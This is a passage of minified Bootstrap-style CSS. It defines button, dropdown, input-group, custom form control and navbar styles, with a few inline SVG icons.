rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-flex;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;-webkit-flex:0 1 auto;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;align-items:flex-start;-webkit-justify-content:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;-webkit-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:-webkit-flex;display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-flex;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-webkit-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-webkit-flex-basis:100%;flex-basis:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-align-items:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{-webkit-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:flex-start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-flex !important;display:flex !important;-webkit-flex-basis:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{-webkit-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:flex-start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-flex !important;display:flex !important;-webkit-flex-basis:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{-webkit-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:flex-start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-flex !important;display:flex !important;-webkit-flex-basis:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{-webkit-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:flex-start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-flex !important;display:flex !important;-webkit-flex-basis:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:flex-start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-flex !important;display:flex !important;-webkit-flex-basis:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav 